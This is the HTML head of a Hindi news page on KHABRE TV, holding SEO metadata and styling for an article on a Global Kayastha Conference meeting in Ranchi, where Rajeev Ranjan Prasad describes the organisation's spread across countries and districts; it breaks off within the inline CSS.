

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/
body_size: 66503
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9220094763972050"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://khabretv.com/wp-content/uploads/2023/07/KHABRE-TV.jpg' type='image/jpg'>
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabretv.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="रवि रंजन । पटना/राँची : ,झारखंड प्रदेश ग्लोबल कायस्थ कांफ्रेंस की कार्यसमिति की बैठक को संबोधित करते हुए सेल सिटी राँची में ग्लोबल अध्यक्ष राजीव रंजन प्रसाद ने कहा कि तीन वर्षों की अल्पावधि में जीकेसी ने विश्व के दो दर्जन देशों ,भारत के बाईस राज्यों एवं देश के 400 ज़िलों में अपनी इकाइयाँ गठित" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="R Ranjan"/>
	<link rel="canonical" href="https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="KHABRE TV - हर खबर पर नज़र" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद – पटना । - KHABRE TV" />
		<meta property="og:description" content="रवि रंजन । पटना/राँची : ,झारखंड प्रदेश ग्लोबल कायस्थ कांफ्रेंस की कार्यसमिति की बैठक को संबोधित करते हुए सेल सिटी राँची में ग्लोबल अध्यक्ष राजीव रंजन प्रसाद ने कहा कि तीन वर्षों की अल्पावधि में जीकेसी ने विश्व के दो दर्जन देशों ,भारत के बाईस राज्यों एवं देश के 400 ज़िलों में अपनी इकाइयाँ गठित" />
		<meta property="og:url" content="https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" />
		<meta property="article:published_time" content="2024-02-22T17:31:54+00:00" />
		<meta property="article:modified_time" content="2024-02-22T17:31:54+00:00" />
		<meta property="article:author" content="https://www.facebook.com/khabre1" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद – पटना । - KHABRE TV" />
		<meta name="twitter:description" content="रवि रंजन । पटना/राँची : ,झारखंड प्रदेश ग्लोबल कायस्थ कांफ्रेंस की कार्यसमिति की बैठक को संबोधित करते हुए सेल सिटी राँची में ग्लोबल अध्यक्ष राजीव रंजन प्रसाद ने कहा कि तीन वर्षों की अल्पावधि में जीकेसी ने विश्व के दो दर्जन देशों ,भारत के बाईस राज्यों एवं देश के 400 ज़िलों में अपनी इकाइयाँ गठित" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#blogposting","name":"\u091a\u094c\u092c\u0940\u0938 \u0926\u0947\u0936\u094b\u0902,\u0926\u0947\u0936 \u0915\u0947 \u0924\u0947\u0907\u0938 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u090f\u0935\u0902 400 \u091c\u093c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938\u0940 \u0915\u093e \u0938\u0902\u0917\u0920\u0928 -\u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 \u2013 \u092a\u091f\u0928\u093e \u0964 - KHABRE TV","headline":"\u091a\u094c\u092c\u0940\u0938 \u0926\u0947\u0936\u094b\u0902,\u0926\u0947\u0936 \u0915\u0947 \u0924\u0947\u0907\u0938 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u090f\u0935\u0902 400 \u091c\u093c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938\u0940 \u0915\u093e \u0938\u0902\u0917\u0920\u0928 -\u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 &#8211; \u092a\u091f\u0928\u093e \u0964","author":{"@id":"https:\/\/khabretv.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/khabretv.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2024\/02\/Screenshot_20240222-225608.jpg","width":1080,"height":727},"datePublished":"2024-02-22T17:31:54+00:00","dateModified":"2024-02-22T17:31:54+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#webpage"},"isPartOf":{"@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#webpage"},"articleSection":"Life Style, National, State, World, GKC, GKC patna"},{"@type":"BreadcrumbList","@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/khabretv.com#listItem","position":1,"name":"Home","item":"https:\/\/khabretv.com","nextItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com\/category\/state\/#listItem","name":"State"}},{"@type":"ListItem","@id":"https:\/\/khabretv.com\/category\/state\/#listItem","position":2,"name":"State","item":"https:\/\/khabretv.com\/category\/state\/","nextItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#listItem","name":"\u091a\u094c\u092c\u0940\u0938 \u0926\u0947\u0936\u094b\u0902,\u0926\u0947\u0936 \u0915\u0947 \u0924\u0947\u0907\u0938 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u090f\u0935\u0902 400 \u091c\u093c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938\u0940 \u0915\u093e \u0938\u0902\u0917\u0920\u0928 -\u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 &#8211; \u092a\u091f\u0928\u093e \u0964"},"previousItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#listItem","position":3,"name":"\u091a\u094c\u092c\u0940\u0938 \u0926\u0947\u0936\u094b\u0902,\u0926\u0947\u0936 \u0915\u0947 \u0924\u0947\u0907\u0938 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u090f\u0935\u0902 400 \u091c\u093c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938\u0940 \u0915\u093e \u0938\u0902\u0917\u0920\u0928 -\u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 &#8211; \u092a\u091f\u0928\u093e \u0964","previousItem":{"@type":"ListItem","@id":"https:\/\/khabretv.com\/category\/state\/#listItem","name":"State"}}]},{"@type":"Organization","@id":"https:\/\/khabretv.com\/#organization","name":"KHABRE TV","description":"\u0939\u0930 \u0916\u092c\u0930 \u092a\u0930 \u0928\u095b\u0930","url":"https:\/\/khabretv.com\/"},{"@type":"Person","@id":"https:\/\/khabretv.com\/author\/admin\/#author","url":"https:\/\/khabretv.com\/author\/admin\/","name":"R Ranjan","image":{"@type":"ImageObject","@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=96&d=mm&r=g","width":96,"height":96,"caption":"R Ranjan"},"sameAs":["https:\/\/www.facebook.com\/khabre1"]},{"@type":"WebPage","@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#webpage","url":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/","name":"\u091a\u094c\u092c\u0940\u0938 \u0926\u0947\u0936\u094b\u0902,\u0926\u0947\u0936 \u0915\u0947 \u0924\u0947\u0907\u0938 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u090f\u0935\u0902 400 \u091c\u093c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938\u0940 \u0915\u093e \u0938\u0902\u0917\u0920\u0928 -\u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 \u2013 \u092a\u091f\u0928\u093e \u0964 - KHABRE TV","description":"\u0930\u0935\u093f \u0930\u0902\u091c\u0928 \u0964 \u092a\u091f\u0928\u093e\/\u0930\u093e\u0901\u091a\u0940 : ,\u091d\u093e\u0930\u0916\u0902\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0917\u094d\u0932\u094b\u092c\u0932 \u0915\u093e\u092f\u0938\u094d\u0925 \u0915\u093e\u0902\u092b\u094d\u0930\u0947\u0902\u0938 \u0915\u0940 \u0915\u093e\u0930\u094d\u092f\u0938\u092e\u093f\u0924\u093f \u0915\u0940 \u092c\u0948\u0920\u0915 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0938\u0947\u0932 \u0938\u093f\u091f\u0940 \u0930\u093e\u0901\u091a\u0940 \u092e\u0947\u0902 \u0917\u094d\u0932\u094b\u092c\u0932 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0930\u093e\u091c\u0940\u0935 \u0930\u0902\u091c\u0928 \u092a\u094d\u0930\u0938\u093e\u0926 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0924\u0940\u0928 \u0935\u0930\u094d\u0937\u094b\u0902 \u0915\u0940 \u0905\u0932\u094d\u092a\u093e\u0935\u0927\u093f \u092e\u0947\u0902 \u091c\u0940\u0915\u0947\u0938\u0940 \u0928\u0947 \u0935\u093f\u0936\u094d\u0935 \u0915\u0947 \u0926\u094b \u0926\u0930\u094d\u091c\u0928 \u0926\u0947\u0936\u094b\u0902 ,\u092d\u093e\u0930\u0924 \u0915\u0947 \u092c\u093e\u0908\u0938 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u090f\u0935\u0902 \u0926\u0947\u0936 \u0915\u0947 400 \u091c\u093c\u093f\u0932\u094b\u0902 \u092e\u0947\u0902 \u0905\u092a\u0928\u0940 \u0907\u0915\u093e\u0907\u092f\u093e\u0901 \u0917\u0920\u093f\u0924","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/khabretv.com\/#website"},"breadcrumb":{"@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#breadcrumblist"},"author":{"@id":"https:\/\/khabretv.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/khabretv.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2024\/02\/Screenshot_20240222-225608.jpg","@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#mainImage","width":1080,"height":727},"primaryImageOfPage":{"@id":"https:\/\/khabretv.com\/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad\/#mainImage"},"datePublished":"2024-02-22T17:31:54+00:00","dateModified":"2024-02-22T17:31:54+00:00"},{"@type":"WebSite","@id":"https:\/\/khabretv.com\/#website","url":"https:\/\/khabretv.com\/","name":"KHABRE TV","description":"\u0939\u0930 \u0916\u092c\u0930 \u092a\u0930 \u0928\u095b\u0930","inLanguage":"en-US","publisher":{"@id":"https:\/\/khabretv.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद – पटना । - KHABRE TV</title>
	<link rel="canonical" href="https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद - पटना । - KHABRE TV" />
	<meta property="og:description" content="रवि रंजन । पटना/राँची :  ,झारखंड प्रदेश ग्लोबल कायस्थ कांफ्रेंस की कार्यसमिति की बैठक को संबोधित करते हुए सेल सिटी राँची में ग्लोबल अध्यक्ष राजीव रंजन प्रसाद ने कहा कि तीन वर्षों की अल्पावधि में जीकेसी ने विश्व के दो दर्जन देशों ,भारत के बाईस राज्यों एवं देश के 400 ज़िलों में अपनी इकाइयाँ गठित &hellip;" />
	<meta property="og:url" content="https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" />
	<meta property="og:site_name" content="KHABRE TV" />
	<meta property="article:published_time" content="2024-02-22T17:31:54+00:00" />
	<meta property="og:image" content="https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225608.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="727" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="R Ranjan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="R Ranjan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/#article","isPartOf":{"@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/"},"author":{"name":"R Ranjan","@id":"https://khabretv.com/#/schema/person/0921d968fce1ded9a7525a16a232ee35"},"headline":"चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद &#8211; पटना ।","datePublished":"2024-02-22T17:31:54+00:00","mainEntityOfPage":{"@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://khabretv.com/#organization"},"image":{"@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/#primaryimage"},"thumbnailUrl":"https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225608.jpg","keywords":["GKC","GKC patna"],"articleSection":["Life Style","National","State","World"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/#respond"]}]},{"@type":"WebPage","@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/","url":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/","name":"चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद - पटना । - KHABRE TV","isPartOf":{"@id":"https://khabretv.com/#website"},"primaryImageOfPage":{"@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/#primaryimage"},"image":{"@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/#primaryimage"},"thumbnailUrl":"https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225608.jpg","datePublished":"2024-02-22T17:31:54+00:00","breadcrumb":{"@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/#primaryimage","url":"https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225608.jpg","contentUrl":"https://khabretv.com/wp-content/uploads/2024/02/Screenshot_20240222-225608.jpg","width":1080,"height":727},{"@type":"BreadcrumbList","@id":"https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabretv.com/"},{"@type":"ListItem","position":2,"name":"चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद &#8211; पटना ।"}]},{"@type":"WebSite","@id":"https://khabretv.com/#website","url":"https://khabretv.com/","name":"KHABRE TV","description":"हर खबर पर नज़र","publisher":{"@id":"https://khabretv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabretv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://khabretv.com/#organization","name":"KHABRE TV","url":"https://khabretv.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabretv.com/#/schema/logo/image/","url":"https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1.png","contentUrl":"https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1.png","width":512,"height":512,"caption":"KHABRE TV"},"image":{"@id":"https://khabretv.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://khabretv.com/#/schema/person/0921d968fce1ded9a7525a16a232ee35","name":"R Ranjan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabretv.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=96&d=mm&r=g","caption":"R Ranjan"},"sameAs":["https://khabretv.com"],"url":"https://khabretv.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="KHABRE TV &raquo; Feed" href="https://khabretv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE TV &raquo; Comments Feed" href="https://khabretv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE TV &raquo; चौबीस देशों,देश के तेइस राज्यों एवं 400 ज़िलों में जीकेसी का संगठन -राजीव रंजन प्रसाद &#8211; पटना । Comments Feed" href="https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khabretv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabretv.com%2Forganization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khabretv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabretv.com%2Forganization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wpgs-styles1-css' href='https://khabretv.com/wp-content/plugins/gspeech/includes/css/gspeech.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpgs-styles2-css' href='https://khabretv.com/wp-content/plugins/gspeech/includes/css/the-tooltip.css?ver=3.19.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://khabretv.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://khabretv.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://khabretv.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://khabretv.com/wp-content/themes/jannah/assets/css/print.css?ver=5.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #e74c3c;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #e74c3c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-88,.tie-cat-item-88 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-88:after{border-top-color:#2ecc71 !important;}.tie-cat-88:hover{background-color:#10ae53 !important;}.tie-cat-88:hover:after{border-top-color:#10ae53 !important;}.tie-cat-89,.tie-cat-item-89 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-89:after{border-top-color:#9b59b6 